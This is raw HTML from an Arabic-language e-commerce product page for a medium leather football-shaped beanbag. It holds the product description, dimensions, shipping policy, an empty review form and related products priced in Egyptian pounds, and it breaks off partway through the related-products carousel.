	<label class="screen-reader-text" for="quantity_69709d1658a68">كمية جلد متوسط لكرة القدم</label>
	<input
		type="number"
				id="quantity_69709d1658a68"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

	
	<input type="hidden" name="add-to-cart" value="18682" />
	<input type="hidden" name="product_id" value="18682" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://ubeanbag.com/compare-2/" data-id="7287" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" data-key="41547dd760" data-product-id="7287" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				FBL2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيف:</span> <a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" rel="tag">بين باج كرة قدم</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										الوصف									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								الوصف							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>نقدم لكم كيس القماش المتوسط لكرة القدم &#8211; الأناقة والراحة مجتمعة!</p>
<p>ارتق بتجربة جلوسك مع كيس القماش المتوسط لكرة القدم.<br />
مصنوعة من جلد فاخر عالي الجودة أو مادة جينز مقاومة للماء ، كيس القماش هذا مثالي للاستخدام الداخلي والخارجي.</p>
<p>يوفر كيس القماش هذا مزيجا مثاليا من الأناقة والراحة.<br />
اختر من بين مجموعة واسعة من الألوان لتتناسب مع ذوقها وشخصيتها الفريدة.<br />
سواء كنت تفضل رقي الجلد الفاخر أو متانة الجينز المقاوم للماء ، فلدينا الخيار الأمثل لك.</p>
<p>التنظيف نسيم مع كيس القماش هذا.<br />
ما عليك سوى مسحها بقطعة قماش مبللة ، وستبدو جيدة مثل الجديدة.<br />
لا داعي للقلق بشأن الانسكابات أو البقع أثناء الاستمتاع بأنشطتك المفضلة.</p>
<p>انغمس في أقصى درجات الاسترخاء والأناقة مع كيس القماش المتوسط لكرة القدم.<br />
سواء كانت زاوية مريحة في غرفتهم ، أو مكانا للاستراحة مع الأصدقاء ، أو تجمعا في الفناء الخلفي ، فإن كيس القماش هذا يوفر حلا مريحا للجلوس في أي مناسبة. دعنا نسترخي ونريح ونستمتع بمساحاتك الداخلية والخارجية مع كيس القماش متعدد الاستخدامات والعصري.</p>
<p>قم بترقية تجربة جلوسك اليوم مع كيس القماش المتوسط لكرة القدم.<br />
حان الوقت لجلب الأناقة والراحة وسهولة الصيانة لك.</p>
<p>تفاصيل المنتج:</p>
<p>غطاء خارجي متين: متوفر جلد فاخر أو جينز مقاوم للماء للاستخدام الداخلي والخارجي.</p>
<p>إذا كنت بحاجة إلى غطاء داخلي إضافي: لمزيد من الراحة والمتانة ، ستضيف L.E.</p>
<p>إعادة التعبئة المتاحة: يمكنك إعادة ملء بين باج بالكامل أو تعبئته بمزيد من الستايروفوم لزيادة المرونة.</p>
<p>استبدال الغطاء متاح: يمكنك استبدال الغطاء الخارجي بآخر بما يصل إلى 20 لونا مختلفا للحصول على مظهر جديد نظيف.</p>
<p>سهل التنظيف: يمكن التحكم في البقع والانسكابات بسهولة بالماء الفاتر والمنظف المحايد.</p>
<p>يرجى ملاحظة أنه للحفاظ على جودة الملك ، ينصح بعدم تركه في ضوء الشمس المباشر لفترات طويلة.<br />
قم بترقية لعبة الاسترخاء الخاصة بك مع الملك اليوم وخلق أمسيات لا تنسى من الراحة السعيدة.</p>
<p>يمكنك الآن إضافة لمسة شخصية إلى بين باج الخاص بك من خلال خدمة الطباعة المخصصة لدينا.<br />
اطبع اسم طفلك أو شخصيته الكرتونية المفضلة واجعل بين باج الخاص به فريدا ومميزا حقا.</p>
<p>ضمان المنتج:</p>
<p>استمتع بضمان لمدة 6 أشهر.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						الأبعاد					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				80 &times; 80 سنتيميتر			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-20378-css" href="https://ubeanbag.com/wp-content/uploads/elementor/css/post-20378.css?ver=1766532946" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="20378" class="elementor elementor-20378" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>سياسة الاسترداد والشحن</strong></p><p><br />• يتم شحن 100% من الطلبات في غضون 10-14 يوم عمل<br />• سيراجعك أحد أعضاء فريق العمليات لدينا حتى نسلم طلبك إلى باب منزلك<br />• يتم شحن الطلبات التي تُجرى في عطلة نهاية الأسبوع يوم الأحد.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<img width="350" height="450" src="https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-1.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img width="350" height="450" src="https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-2.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://ubeanbag.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
													</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
<div style="clear:both;"></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='جلد متوسط لكرة القدم' data-id='18682'>
	</div>
<div style="clear:both;"></div>		<div class="wd-single-reviews wd-layout-two-column wd-form-pos-before">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="18682">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			تم التقييم <strong class="rating">0</strong> من 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			تم التقييم <strong class="rating">5</strong> من 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			تم التقييم <strong class="rating">4</strong> من 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			تم التقييم <strong class="rating">3</strong> من 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			تم التقييم <strong class="rating">2</strong> من 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			تم التقييم <strong class="rating">1</strong> من 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

									<a rel="nofollow" class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">كن أول من يقيم &ldquo;جلد متوسط لكرة القدم&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ar/%D9%85%D9%86%D8%AA%D8%AC/%D8%AC%D9%84%D8%AF-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%84%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></span><form action="https://ubeanbag.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">تقييمك&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">قيم&hellip;</option>
						<option value="5">مثالي</option>
						<option value="4">جيد</option>
						<option value="3">متوسط</option>
						<option value="2">ليس سيء</option>
						<option value="1">سيء</option>
					</select></div><p class="comment-form-comment"><label for="comment">مراجعتك&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">الاسم&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-img-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال" /> <input type='hidden' name='comment_post_ID' value='18682' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
		</div>
					</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-234" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات ذات صلة</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-quick product-grid-item product type-product post-18627 status-publish last instock product_cat-759 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="18627">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" class="product-image-link" aria-label="جلد كبير لكرة القدم">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img width="430" height="430" src="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-430x430.png 430w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-700x700.png 700w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-300x300.png 300w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-800x800.png 800w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-768x768.png 768w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White-860x860.png 860w, https://ubeanbag.com/wp-content/uploads/2024/01/Football-Large-Leather-Camel-White.png 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ubeanbag.com/compare-2/" data-id="7316" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18627"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" data-key="41547dd760" data-product-id="7316" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18627" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="18627" data-product_sku="FBL3" aria-label="تحديد الخيارات لـ &quot;جلد كبير لكرة القدم&quot;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18627" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%83%d8%a8%d9%8a%d8%b1-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/">جلد كبير لكرة القدم</a></h3>
			<div class="wd-product-cats">
			<a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" rel="tag">بين باج كرة قدم</a>		</div>
				<div class='jdgm-widget jdgm-preview-badge' data-id='18627'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1650</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1300</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP1300.</span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-quick product-grid-item product type-product post-18702 status-publish first instock product_cat-759 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="18702">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" class="product-image-link" aria-label="كرة القدم جلد صغير">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span></div><img width="430" height="430" src="https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--430x430.png 430w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--700x700.png 700w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--300x300.png 300w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--800x800.png 800w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--768x768.png 768w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black--860x860.png 860w, https://ubeanbag.com/wp-content/uploads/2024/02/Football-Small-Leather-Beige-Black-.png 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ubeanbag.com/compare-2/" data-id="7257" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18702"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" data-key="41547dd760" data-product-id="7257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18702" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="18702" data-product_sku="FBL1" aria-label="تحديد الخيارات لـ &quot;كرة القدم جلد صغير&quot;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18702" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%ac%d9%84%d8%af-%d8%b5%d8%ba%d9%8a%d8%b1/">كرة القدم جلد صغير</a></h3>
			<div class="wd-product-cats">
			<a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" rel="tag">بين باج كرة قدم</a>		</div>
				<div class='jdgm-widget jdgm-preview-badge' data-id='18702'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1490</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1490.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>930</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP930.</span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-quick product-grid-item product type-product post-18647 status-publish last instock product_cat-759 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="18647">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" class="product-image-link" aria-label="كرة القدم كبيرة للماء">
